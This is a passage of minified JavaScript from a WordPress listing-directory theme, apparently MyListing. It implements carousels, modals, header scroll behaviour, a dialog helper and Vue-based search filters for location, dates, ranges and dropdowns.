.owl-item.active").css("opacity","1")}),a(".featured-section-carousel").owlCarousel({loop:!0,margin:0,items:1,center:!0}),a(".listing-feed-next-btn").click(function(e){e.preventDefault(),a(".featured-section-carousel.owl-carousel").trigger("next.owl.carousel")}),a(".listing-feed-prev-btn").click(function(e){e.preventDefault(),a(".featured-section-carousel.owl-carousel").trigger("prev.owl.carousel")}),a(".lf-background-carousel").owlCarousel({margin:20,items:1,loop:!0}),a(".lf-background-carousel").each(function(){a(this).owlCarousel({margin:20,items:1,loop:!0}),a(this).on("prev.owl.carousel",function(e){e.stopPropagation()}),a(this).on("next.owl.carousel",function(e){e.stopPropagation()})}),a("body").on("click",".lf-item-next-btn",function(e){e.preventDefault(),a(this).parents(".lf-item").find(".lf-background-carousel.owl-carousel").trigger("next.owl.carousel")}),a("body").on("click",".lf-item-prev-btn",function(e){e.preventDefault(),a(this).parents(".lf-item").find(".lf-background-carousel.owl-carousel").trigger("prev.owl.carousel")}),a(".clients-feed-carousel").owlCarousel({loop:!0,margin:20,items:5,responsive:{0:{items:3},600:{items:3},1e3:{items:5}}}),a(".clients-feed-next-btn").click(function(e){e.preventDefault(),a(".clients-feed-carousel.owl-carousel").trigger("next.owl.carousel")}),a(".clients-feed-prev-btn").click(function(e){e.preventDefault(),a(".clients-feed-carousel.owl-carousel").trigger("prev.owl.carousel")});var l,c,d,u=a(".header-gallery-carousel .item").length;a(".header-gallery-carousel").owlCarousel({items:Math.min.apply(Math,[3,u]),responsive:{0:{items:Math.min.apply(Math,[1,u])},480:{items:Math.min.apply(Math,[2,u])},992:{items:Math.min.apply(Math,[3,u])}}}),a("body.logged-in .comment-info a").click(function(e){e.preventDefault(),a(this).parents().siblings(".element").toggleClass("element-visible")}),(d=a("a.back-to-top")).length&&(l=function(){d.css("opacity","0"),setTimeout(function(){d.css("visibility","hidden")},200)},d.click(function(e){e.preventDefault(),l(),a("html, body").animate({scrollTop:0},1e3)}),c=function(){800<=a(window).scrollTop()?(d.css("visibility","visible"),d.css("opacity","1")):l()},a(window).scroll(MyListing.Helpers.debounce(c,200)),c()),jQuery(".c27-quick-view-modal").on("hidden.bs.modal",function(e){a(".c27-quick-view-modal .container").css("height","auto")}),a("body").on("click",".c27-toggle-quick-view-modal",function(e){e.preventDefault(),a(".c27-quick-view-modal").modal("show"),a(".c27-quick-view-modal").addClass("loading-modal"),a.ajax({url:CASE27.mylisting_ajax_url+"&action=get_listing_quick_view&security="+CASE27.ajax_nonce,type:"GET",dataType:"json",data:{listing_id:a(this).data("id")},success:function(e){a(".c27-quick-view-modal").removeClass("loading-modal"),a(".c27-quick-view-modal .modal-content").html(e.html),a(".c27-quick-view-modal .c27-map").css("height",a(".c27-quick-view-modal .modal-content").height()),a(window).trigger("resize"),setTimeout(function(){new MyListing.Maps.Map(a(".c27-quick-view-modal .c27-map").get(0))},10),a(".lf-background-carousel").owlCarousel({margin:20,items:1,loop:!0}),a(".c27-quick-view-modal .container").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)});var t=a(".c27-quick-view-modal .modal-content").height();a(".c27-quick-view-modal .block-map").css("height",t)}})}),a("#ml-messages-modal, #quicksearch-mobile-modal").on("shown.bs.modal",function(){a("body").addClass("disable-scroll")}).on("hidden.bs.modal",function(){a("body").removeClass("disable-scroll")}),a(".c27-add-product-form input#_virtual").change(function(e){a(".c27-add-product-form .product_shipping_class_wrapper")["checked"==a(this).attr("checked")?"hide":"show"]()}).change(),a(".c27-add-product-form input#_sale_price").keyup(function(e){a(".c27-add-product-form ._sale_price_dates_from__wrapper")[a(this).val()?"show":"hide"](),a(".c27-add-product-form ._sale_price_dates_to__wrapper")[a(this).val()?"show":"hide"]()}).keyup(),a(".c27-add-product-form input#_manage_stock").change(function(e){a(".c27-add-product-form ._stock__wrapper")["checked"==a(this).attr("checked")?"show":"hide"](),a(".c27-add-product-form ._backorders__wrapper")["checked"==a(this).attr("checked")?"show":"hide"]()}).change(),a(".woocommerce-MyAccount-navigation > ul").each(function(){a(this).children().length<=6&&a(this).addClass("short")})}),window.cts_render_captcha=function(){jQuery(".g-recaptcha").each(function(e,t){grecaptcha.render(t,{sitekey:t.dataset.sitekey}),setTimeout(function(){return t.style.opacity=1},1e3)})},jQuery(document).ready(function(l){function t(e){var t=e.parents(".pricing-item");if(t.length){if(void 0===t.data("selected"))return t.find('.owned-product-packages input[name="listing_package"]').first().prop("checked",!0),1;var i=parseInt(t.data("selected"),10);return t.find('.owned-product-packages input[name="listing_package"][value="'+i+'"]').prop("checked",!0),1}}var e,i,n,a,s,o;l(".main-loader").addClass("loader-hidden"),setTimeout(function(){l(".main-loader").hide()},600),l("body").addClass("c27-site-loaded"),l("header.header").parents("section.elementor-element").addClass("c27-header-element"),l(".c27-open-popup-window, .cts-open-popup").click(function(e){e.preventDefault();var t=screen.height/2-200,i=screen.width/2-300;window.open(this.href,"targetWindow",["toolbar=no","location=no","status=no","menubar=no","scrollbars=yes","resizable=yes","width=600","height=400","top="+t,"left="+i].join(","))}),l(".c27-add-listing-review, .show-review-form, .pa-below-title .listing-rating").click(function(e){e.preventDefault(),l(".toggle-tab-type-comments").first().click(),setTimeout(function(){l('#commentform textarea[name="comment"]').focus()},250)}),l(".c27-book-now").click(function(e){e.preventDefault(),l(".toggle-tab-type-bookings").first().click()}),l(".modal.c27-open-on-load").modal("show"),l(".c27-open-modal").click(function(e){e.preventDefault();var t=l(this);l(".modal.in").one("hidden.bs.modal",function(){l(t.data("target")).modal("show")}).modal("hide")}),l(".featured-search .location-wrapper .geocode-location").click(function(e){var t=l(this).siblings("input");MyListing.Geocoder.getUserLocation({receivedAddress:function(e){if(!e)return!1;setTimeout(function(){t.trigger("change")},5),t.val(e.address)}})}),l("body.single-listing .tab-template-two-columns").each(function(e,t){function i(e){var t=window.matchMedia("(max-width: 991.5px)").matches?"mobile":"desktop";t===r&&!e||("mobile"==t?s.forEach(function(e,t){l(e).appendTo(n),o[t]&&l(o[t]).appendTo(n)}):o.forEach(function(e,t){l(e).appendTo(a)}),r=t)}var n=l(this).find(".cts-column-wrapper.cts-main-column"),a=l(this).find(".cts-column-wrapper.cts-side-column"),s=n.find("> div").toArray(),o=a.find("> div").toArray(),r=window.matchMedia("(max-width: 991.5px)").matches?"mobile":"desktop";i("mobile"===r),l(window).on("resize",MyListing.Helpers.debounce(function(){i()},300))}),l('.cts-pricing-item input[name="listing_package"]').change(function(e){var t=l(this).parents(".pricing-item");if(!t.length)return!0;t.data("selected",l(this).val())}),l(".cts-pricing-item .use-package-toggle").click(function(e){t(l(this))}),l(".cts-pricing-item .select-plan:not(.cts-trigger-buy-new)").click(function(e){e.preventDefault(),t(l(this))&&l("#job_package_selection").submit()}),l(".cts-pricing-item .cts-trigger-buy-new").click(function(e){e.preventDefault();var t=l(this).parents(".pricing-item");if(!t.length)return!1;t.find("input.cts-buy-new").prop("checked",!0),l("#job_package_selection").submit()}),l(".cts-wcpl-package a.select-plan").on("click",function(e){e.preventDefault(),l(this).siblings(".c27-job-package-radio-button").prop("checked",!0),l("#job_package_selection").submit()}),l("#user-cart-menu").length&&l(document.body).one("wc_fragments_loaded",function(e){l("#user-cart-menu").addClass("user-cart-updated")}),l(document).on("mousedown click",".c27-copy-link",function(e){e.preventDefault();var t,i,n,a,s=l(this);s.hasClass("copying")||(s.addClass("copying"),t=s.find("span"),i=t.html(),n=s.attr("href"),a=l("<input>"),l("body").append(a),a.val(n).select(),document.execCommand("copy"),a.remove(),t.html(CASE27.l10n.copied_to_clipboard),setTimeout(function(){t.html(i),s.removeClass("copying")},1500))}),(o=l(".c27-main-header")).length&&o.hasClass("header-fixed")&&(n=null,a=0,s=o.outerHeight(),l(window).on("scroll",MyListing.Helpers.debounce(function(){a=l(window).scrollTop(),n!==a&&(s<a||s<a&&null===n?o.addClass("header-scroll"):o.removeClass("header-scroll"),s+250<a?o.addClass("header-scroll-hide"):o.removeClass("header-scroll-hide"),s<a&&a<n||null===n?o.addClass("header-scroll-active"):o.removeClass("header-scroll-active"),n=a)},20))),l(".modal-27").on("show.bs.modal",function(){l(this).addClass("show-modal")}),l(".modal-27").on("hidden.bs.modal",function(){l(this).removeClass("show-modal")}),l(".modal-27").on("hide.bs.modal",function(e){var t=l(this);t.hasClass("in")?(e.preventDefault(),t.removeClass("in"),l("body").addClass("modal-closing"),setTimeout(function(){t.modal("hide")},200)):l("body").removeClass("modal-closing")}),(i=l(".add-listing-step")).length&&!l("body").hasClass("elementor-editor-active")&&(i.appendTo("#c27-site-wrapper"),(e=window.document.createEvent("UIEvents")).initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)),l(".elementor-element[data-mylisting-link-to]").each(function(){var e,t,i=l(this).data("mylisting-link-to");"object"===yi(i)&&"undefined"!==i.url&&((e=l('<a class="mylisting-link-to"></a>')).attr("href",i.url),i.is_external&&e.attr("target","_blank"),i.nofollow&&e.attr("rel","nofollow"),(t=l(this).find(".elementor-column-wrap")).length?t.append(e):l(this).find(".elementor-widget-wrap").append(e))}),l(".cts-open-chat").on("click",function(e){e.preventDefault();var t=l(this).data("user-id")||null,i=l(this).data("post-data");if(!l("body").hasClass("logged-in"))return window.location.href=CASE27.login_url;MyListing.Messages.open(t,i),setTimeout(function(){l(MyListing.Messages.$el).find("#ml-conv-textarea").focus()},150)}),l("#quicksearch-mobile-modal").on("shown.bs.modal",function(e){e.preventDefault(),setTimeout(function(){l('#quicksearch-mobile-modal input[name="search_keywords"]').focus().get(0).click()},800)}),l(".mobile-nav-head .user-profile-name").on("click",function(e){e.preventDefault(),l(".mobile-user-menu").slideToggle()})}),jQuery(document).ready(function(a){return!!a("#commentform").length&&(a("#commentform")[0].encoding="multipart/form-data",a("body").on("click",".review-gallery-image-remove",function(e){e.preventDefault(),a(this).parents(".review-gallery-image").remove()}),void a("#review-gallery-add-input").on("change",function(){a("#review-gallery-preview").html(""),function(e){if(e.files)for(var t=e.files.length,i=0;i<t;i++){var n=new FileReader;n.onload=function(e){var t=a('<div class="review-gallery-image"><span class="review-gallery-preview-icon"><i class="material-icons">file_upload</i></span></div>').css("background-image","url('"+e.target.result+"')");a(t).appendTo("#review-gallery-preview")},n.readAsDataURL(e.files[i])}}(this)}))}),s=jQuery,o=s(".c27-main-header .logo"),r=s(".c27-main-header .logo .static-logo img"),l=s(".c27-main-header .header-right"),c=s(".c27-main-header .header-bottom"),d=s("body").hasClass("rtl"),u=window.matchMedia("(min-width:1200.5px)"),s(window).resize(MyListing.Helpers.debounce(y,200)),s(document).ready(y),y(),r.on("load",y),MyListing.Dialog=function(e){this.visible=!1,this.args=jQuery.extend({message:"",status:"info",dismissable:!0,spinner:!1,timeout:3e3},e),this.show(),this.setTimeout()},MyListing.Dialog.prototype.draw=function(){this.template=jQuery(jQuery("#mylisting-dialog-template").text()),this.template.addClass(this.args.status),this.insertContent(),this.template.appendTo("body")},MyListing.Dialog.prototype.refresh=function(e){this.args=jQuery.extend(this.args,e),this.setTimeout(),this.insertContent()},MyListing.Dialog.prototype.insertContent=function(){var t=this;this.template.find(".mylisting-dialog--message").html(this.args.message),this.template.find(".mylisting-dialog--dismiss")[this.args.dismissable?"removeClass":"addClass"]("hide").click(function(e){e.preventDefault(),t.hide()}),this.template.find(".mylisting-dialog--loading")[this.args.spinner?"removeClass":"addClass"]("hide")},MyListing.Dialog.prototype.setTimeout=function(){var e=this;e.timeout&&clearTimeout(e.timeout),!isNaN(e.args.timeout)&&0<e.args.timeout&&(e.timeout=setTimeout(function(){e.hide()},e.args.timeout))},MyListing.Dialog.prototype.show=function(){var e=this;e.draw(),setTimeout(function(){e.template.addClass("slide-in"),e.visible=!0},15)},MyListing.Dialog.prototype.hide=function(){var e=this;e.template.removeClass("slide-in").addClass("slide-out"),setTimeout(function(){e.template.remove(),e.visible=!1},250)},Vue.component("wp-search-filter",{props:{listingType:String,filterKey:String,location:String,label:String},mounted:function(){var e=this;this.$nextTick(function(){e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]=""})})},methods:{updateInput:function(){this.filters[this.filterKey]=this.$refs.input.value,this.$emit("input",this.$refs.input.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("text-filter",{props:{listingType:String,filterKey:String,location:String,label:String},mounted:function(){var e=this;this.$nextTick(function(){e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]=""})})},methods:{updateInput:function(){this.filters[this.filterKey]=this.$refs.input.value,this.$emit("input",this.$refs.input.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("location-filter",{props:{listingType:String,filterKey:String,location:String,label:String},data:function(){return{latitudeKey:"lat",longitudeKey:"lng"}},created:function(){this.$root.$on("request-location:"+this.listingType,this.requestALocation)},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.Maps.Autocomplete(e.$refs.input),e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]="",e.filters[e.latitudeKey]=!1,e.filters[e.longitudeKey]=!1})})},methods:{handleAutocomplete:function(t){var i=this,e=t.detail.place;t.target.value.length?e.address&&e.latitude&&e.longitude?this.updateInput(e):MyListing.Geocoder.geocode(t.target.value,function(e){e&&(e.address=t.target.value,i.updateInput(e))}):this.updateInput({address:"",latitude:!1,longitude:!1})},updateInput:function(e,t){var i=!(1<arguments.length&&void 0!==t)||t;this.filters[this.filterKey]=e.address,this.filters[this.latitudeKey]=e.latitude,this.filters[this.longitudeKey]=e.longitude,this.$emit("input",this.filters[this.filterKey],{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:i})},updateWithUserLocation:MyListing.Helpers.debounce(function(){var t=this;MyListing.Geocoder.getUserLocation({receivedAddress:function(e){return t.updateInput(e)},geolocationFailed:function(){new MyListing.Dialog({message:CASE27.l10n.geolocation_failed})}})},1e3,{leading:!0,trailing:!1}),requestALocation:function(){var t,i,n=this,e=this.currentLocation;if(e.address&&e.latitude&&e.longitude)return this.updateInput(e,!1);!e.address||e.latitude||e.longitude?(t=new MyListing.Dialog({message:CASE27.l10n.nearby_listings_retrieving_location,timeout:!1,dismissable:!1,spinner:!0}),MyListing.Geocoder.getUserLocation({receivedAddress:function(e){n.updateInput(e),t.refresh({message:CASE27.l10n.nearby_listings_searching,timeout:2e3,spinner:!0,dismissable:!1})},geolocationFailed:function(){t.refresh({message:CASE27.l10n.nearby_listings_location_required,timeout:4e3,dismissable:!0,spinner:!1}),n.updateInput(n.currentLocation),jQuery(n.$refs.input).focus().one("input",function(){return t.hide()})}})):void 0!==(i=CASE27_Explore_Settings.Cache).defaultLocation?this.updateInput(i.defaultLocation):MyListing.Geocoder.geocode(e.address,function(e){i.defaultLocation={address:e?e.address:"",latitude:!!e&&e.latitude,longitude:!!e&&e.longitude},n.updateInput(i.defaultLocation)})}},computed:{currentLocation:function(){return{address:this.filters[this.filterKey]?this.filters[this.filterKey]:"",latitude:this.filters[this.latitudeKey],longitude:this.filters[this.longitudeKey]}},filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("proximity-filter",{props:{listingType:String,filterKey:String,location:String,label:String,units:String,max:Number,step:Number,default:Number},data:function(){return{locked:!1}},mounted:function(){var e=this;this.$nextTick(function(){jQuery(e.$refs.slider).slider({range:"min",min:0,max:e.max,step:e.step,slide:e.updateInput,value:e.filters[e.filterKey]?parseFloat(e.filters[e.filterKey]):e.default}),e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]=e.default,e.updateUI()})})},methods:{updateInput:function(e,t){this.locked||(this.filters[this.filterKey]=t.value,this.$emit("input",t.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location}))},updateUI:function(){this.locked=!0;var e=this.filters[this.filterKey]?parseFloat(this.filters[this.filterKey]):this.default;jQuery(this.$refs.slider).slider("value",e),this.locked=!1}},computed:{displayValue:function(){var e=isNaN(parseFloat(this.filters[this.filterKey]))?this.filters[this.filterKey]:parseFloat(this.filters[this.filterKey]).toLocaleString();return"".concat(this.label," ").concat(e).concat(this.units)},filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("date-filter",{props:{listingType:String,filterKey:String,location:String,label:String,type:String,l10n:Object},data:function(){return{startDate:"",endDate:"",dateFormat:"YYYY-MM-DD",locked:!1}},created:function(){var e=this.filters[this.filterKey].split(".."),t=moment(e[0]?e[0]:""),i=moment(e[1]?e[1]:"");this.startDate=t.isValid()?t.clone().locale("en").format(this.dateFormat):"",this.endDate=i.isValid()?i.clone().locale("en").format(this.dateFormat):""},mounted:function(){var i=this;this.$nextTick(function(){var e=new MyListing.Datepicker(i.$refs.startpicker),t=new MyListing.Datepicker(i.$refs.endpicker);i.$root.$on("reset-filters:"+i.listingType,function(){i.locked=!0,i.startDate=i.endDate="",e.setValue(moment("")),t.setValue(moment("")),i.locked=!1})})},methods:{updateInput:function(){var e="exact"===this.type?this.startDate:this.startDate||this.endDate?"".concat(this.startDate,"..").concat(this.endDate):"";this.filters[this.filterKey]=e,this.locked||this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("date-year-filter",{props:{listingType:String,filterKey:String,location:String,choices:Array,label:String,type:String,l10n:Object},data:function(){return{startDate:"",endDate:"",dateFormat:"YYYY",locked:!1}},created:function(){var e=this.filters[this.filterKey].split(".."),t=moment(e[0]?e[0]:""),i=moment(e[1]?e[1]:"");this.startDate=t.isValid()?t.clone().locale("en").format(this.dateFormat):"",this.endDate=i.isValid()?i.clone().locale("en").format(this.dateFormat):""},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.CustomSelect(e.$refs.startpicker),new MyListing.CustomSelect(e.$refs.endpicker),e.$root.$on("reset-filters:"+e.listingType,function(){e.locked=!0,e.startDate=e.endDate="",jQuery(e.$refs.startpicker).val("").trigger("change").trigger("select2:close"),jQuery(e.$refs.endpicker).val("").trigger("change").trigger("select2:close"),e.locked=!1})})},methods:{updateInput:function(){var e="exact"===this.type?this.startDate:this.startDate||this.endDate?"".concat(this.startDate,"..").concat(this.endDate):"";this.filters[this.filterKey]=e,this.locked||this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("recurring-date-filter",{props:{listingType:String,filterKey:String,location:String,label:String,presets:Array,enableDatepicker:Boolean,enableTimepicker:Boolean,l10n:Object},data:function(){return{selected:"@custom",startDate:"",endDate:"",dateFormat:this.enableTimepicker?"YYYY-MM-DD HH:mm":"YYYY-MM-DD",locked:!1,startPicker:null,endPicker:null}},created:function(){var e,t,i,n=this.filters[this.filterKey];this.enableDatepicker&&-1!==n.indexOf("..")?(e=moment(n.split("..")[0]),t=moment(n.split("..")[1]),this.selected="@custom",this.startDate=e.isValid()?e.clone().locale("en").format(this.dateFormat):"",this.endDate=t.isValid()?t.clone().locale("en").format(this.dateFormat):""):(i=this.presets.find(function(e){return e.key===n}),this.selected=i?i.key:this.presets.length?this.presets[0].key:"@custom")},mounted:function(){var t=this;this.$nextTick(function(){var e=t.enableTimepicker;t.startPicker=new MyListing.Datepicker(t.$refs.start,{timepicker:e}),t.endPicker=new MyListing.Datepicker(t.$refs.end,{timepicker:e}),t.endPicker.do(function(e){return e.drp.minDate=moment(t.startDate)}),new MyListing.CustomSelect(t.$refs.select),t.$root.$on("reset-filters:"+t.listingType,function(){t.locked=!0,t.selected=t.presets.length?t.presets[0].key:"@custom",t.startPicker.setValue(moment("")),t.endPicker.setValue(moment("")),t.locked=!1})})},methods:{setPreset:function(e){this.selected!==e&&(this.selected=e,this.updateInput())},updateInput:function(){var e,t=this;"@custom"===this.selected&&this.enableDatepicker?(this.endPicker.do(function(e){return e.drp.minDate=moment(t.startDate)}),this.startDate||(this.endDate="",this.endPicker.do(function(e){e.value=moment(""),e.updateInputValues()})),e=this.startDate?"".concat(this.startDate,"..").concat(this.endDate):""):"@custom"!==this.selected&&(e=this.presets.length&&this.presets[0].key===this.selected?"":this.selected),this.filters[this.filterKey]=e,this.locked||this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("range-filter",{props:{listingType:String,filterKey:String,location:String,label:String,value:String,type:String,prefix:String,suffix:String,min:Number,max:Number,step:Number,formatValue:Boolean},data:function(){return{defaultValue:"range"===this.type?"".concat(this.min,"..").concat(this.max):this.max,locked:!1,debounceUIUpdate:MyListing.Helpers.debounce(this.updateUI,200)}},mounted:function(){var i=this;this.$nextTick(function(){var e,t={range:"single"!==i.type||"min",min:i.min,max:i.max,step:i.step,slide:i.updateInput};"single"===i.type&&(t.value=i.value?parseFloat(i.value):i.max),"range"===i.type&&(e=i.value.split(".."),t.values=[e[0]?parseFloat(e[0]):i.min,e[1]?parseFloat(e[1]):i.max]),jQuery(i.$refs.slider).slider(t),i.$root.$on("reset-filters:"+i.listingType,function(){i.filters[i.filterKey]="",i.updateUI()})})},methods:{updateInput:function(e,t){var i,n;this.locked||(n=(i="single"===this.type?t.value:"".concat(t.values[0],"..").concat(t.values[1]))!==this.defaultValue?i:"",this.$set(this.filters,this.filterKey,n),this.$emit("input",n,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location}))},updateUI:function(){this.locked=!0;var e=this.filters[this.filterKey]?this.filters[this.filterKey]:this.defaultValue;"single"===this.type?jQuery(this.$refs.slider).slider("value",e):jQuery(this.$refs.slider).slider("values",e.split("..")),this.locked=!1}},computed:{displayValue:function(){var e=this.filters[this.filterKey]?this.filters[this.filterKey]:this.defaultValue;if("single"===this.type)return e=!isNaN(parseFloat(e))&&this.formatValue?parseFloat(e).toLocaleString():e,"".concat(this.prefix).concat(e).concat(this.suffix);var t=e.split(".."),i=!isNaN(parseFloat(t[0]))&&this.formatValue?parseFloat(t[0]).toLocaleString():t[0],n=!isNaN(parseFloat(t[1]))&&this.formatValue?parseFloat(t[1]).toLocaleString():t[1];return jQuery("body").hasClass("rtl")?"".concat(this.prefix).concat(n).concat(this.suffix," — ").concat(this.prefix).concat(i).concat(this.suffix):"".concat(this.prefix).concat(i).concat(this.suffix," — ").concat(this.prefix).concat(n).concat(this.suffix)},targetFilter:function(){return this.filters[this.filterKey]},filters:function(){return this.$root.types[this.listingType].filters}},watch:{targetFilter:function(){this.debounceUIUpdate()}}}),Vue.component("dropdown-filter",{props:{listingType:String,filterKey:String,location:String,label:String,multiple:Boolean,choices:Array},data:function(){return{selected:this.multiple?[]:""}},created:function(){this.selected=this.multiple?this.filters[this.filterKey].split(","):this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.CustomSelect(e.$refs.select),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.multiple?[]:"",e.filters[e.filterKey]="",jQuery(e.$refs.select).val(e.selected).trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected=this.multiple?Array.isArray(e.detail.value)?e.detail.value:[]:"string"==typeof e.detail.value?e.detail.value:"",this.updateInput()},updateInput:function(){var e=this.multiple?this.selected.filter(Boolean).join(","):this.selected;this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})},isSelected:function(e){return this.multiple?this.selected.includes(e):e===this.selected}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("dropdown-terms-filter",{props:{listingType:String,filterKey:String,location:String,ajaxParams:String,label:String,preSelected:Array},data:function(){return{selected:[]}},created:function(){this.selected=this.filters[this.filterKey].split(",")},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.CustomSelect(e.$refs.select),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.filters[e.filterKey]=[],jQuery(e.$refs.select).val([]).trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected=Array.isArray(e.detail.value)?e.detail.value:[],this.updateInput()},updateInput:function(){var e=this.selected.join(",");this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("dropdown-hierarchy-filter",{props:{listingType:String,filterKey:String,location:String,label:String,ajaxParams:String,preSelected:String},data:function(){return{selected:""}},created:function(){this.selected=this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.TermHierarchy(e.$refs.input),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.filters[e.filterKey]="",jQuery(e.$el).find(".term-select-0 select").val("").trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected="string"==typeof e.detail.value?e.detail.value:"",this.updateInput()},updateInput:function(){this.filters[this.filterKey]=this.selected,this.$emit("input",this.selected,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("checkboxes-filter",{props:{listingType:String,filterKey:String,location:String,label:String,multiple:Boolean,choices:Array},data:function(){return{selected:this.multiple?[]:""}},created:function(){this.selected=this.multiple?this.filters[this.filterKey].split(","):this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.multiple?[]:"",e.filters[e.filterKey]=""})})},methods:{updateInput:function(){var e=this.multiple?this.selected.filter(Boolean).join(","):this.selected;this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters},filterId:function(){return"fid:".concat(this.listingType,"-").concat(this.filterKey,"-").concat(this._uid)}}}),Vue.component("related-listing-filter",{props:{listingType:String,filterKey:String,location:String,ajaxParams:String,label:String,preSelected:Array,multiple:Boolean},data:function(){return{selected:this.multiple?[]:""}},created:function(){this.selected=this.multiple?this.filters[this.filterKey].split(","):this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){e.$refs.select.dataset.mylistingAjax=!0,e.$refs.select.dataset.mylistingAjaxUrl="mylisting_list_posts",e.$refs.select.dataset.mylistingAjaxParams=e.ajaxParams,new MyListing.CustomSelect(e.$refs.select),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.filters[e.filterKey]=e.multiple?[]:"",jQuery(e.$refs.select).val(e.selected).trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected=this.multiple?Array.isArray(e.detail.value)?e.detail.value:[]:"string"==typeof e.detail.value?e.detail.value:"",this.updateInput()},updateInput:function(){var e=this.multiple?this.selected.join(","):this.selected;this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("order-filter",{props:{listingType:String,filterKey:String,choices:Array,location:String,label:String},data:function(){return{locked:!1}},mounted:function(){var i=this;this.$nextTick(function(){new MyListing.CustomSelect(i.$refs.select);var t=i.filters[i.filterKey];t&&i.choices.find(function(e){return e.key===t})||!i.choices.length||(i.filters[i.filterKey]=i.choices[0].key,i.updateUI()),i.$root.$on("reset-filters:"+i.listingType,function(){var e=i.choices.length?i.choices[0].key:null;i.filters[i.filterKey]=e,i.updateUI()})})},methods:{updateInput:function(){this.locked||(this.filters[this.filterKey]=this.$refs.select.value,this.hasNote(this.filters[this.filterKey],"has-proximity-clause")?this.$root.$emit("request-location:"+this.listingType):this.$emit("input",this.$refs.select.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1}))},updateUI:function(){this.locked=!0,jQuery(this.$refs.select).val(this.filters[this.filterKey]).trigger("change").trigger("select2:close"),this.locked=!1},hasNote:function(t,e){return!(!(t=this.choices.find(function(e){return e.key===t}))||!t.notes)&&-1!==t.notes.indexOf(e)}},computed:{wrapperClasses:function(){var e=this.currentChoice;return e&&e.notes?e.notes:[]},currentChoice:function(){var t=this;return this.choices.find(function(e){return e.key===t.filters.sort})},locationDetails:function(){return this.$root.hasValidLocation(this.listingType)?this.filters.search_location:CASE27.l10n.nearby_listings_location_required},filters:function(){return this.$root.types[this.listingType].filters}},watch:{"filters.sort":function(e){this.updateUI()}}}),v(),document.addEventListener("DOMContentLoaded",v),document.addEventListener("mylisting:refresh-basic-forms",v)});